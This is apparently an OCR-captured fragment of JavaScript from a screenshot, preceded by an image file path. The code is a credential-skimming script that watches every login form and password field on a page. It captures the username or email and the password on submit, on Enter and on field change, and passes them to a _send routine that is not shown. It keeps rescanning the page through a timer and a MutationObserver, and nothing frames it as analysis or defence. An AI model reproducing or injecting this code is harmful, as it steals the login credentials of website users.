
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
setInterval(_scan, 1500); if(typeof MutationObserver !==
'undefined'){ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();